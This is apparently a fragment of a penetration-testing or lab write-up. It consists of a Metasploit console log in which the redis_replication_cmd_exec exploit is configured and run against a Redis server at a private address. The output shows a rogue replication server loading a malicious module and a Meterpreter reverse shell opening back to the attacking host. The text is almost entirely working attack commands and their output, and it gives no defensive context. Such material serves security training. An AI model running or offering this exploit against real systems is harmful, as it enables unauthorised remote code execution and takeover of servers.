 msf6 exploit(linux/redis/redis_replication_cmd_exec) > set lhost 10.10.0.63
lhost => 10.10.0.63
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set srvhost 10.10.0.63
srvhost => 10.10.0.63
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set rhost 172.31.1.9
rhost => 172.31.1.9
msf6 exploit(linux/redis/redis_replication_cmd_exec) > run
[*] Started reverse TCP handler on 10.10.0.63:4444
[*] 172.31.1.9:6379       - Compile redis module extension file
[+] 172.31.1.9:6379       - Payload generated successfully!
[*] 172.31.1.9:6379       - Listening on 10.10.0.63:6379
[*] 172.31.1.9:6379       - Rogue server close...
[*] 172.31.1.9:6379       - Sending command to trigger payload.
[*] Sending stage (3008420 bytes) to 172.31.1.9
[*] Meterpreter session 1 opened (10.10.0.63:4444 -> 172.31.1.9:35508) at 2021-03-12 22:38:25 -0500
[!] 172.31.1.9:6379       - This exploit may require manual cleanup of './fsvdld.so' on the target
meterpreter >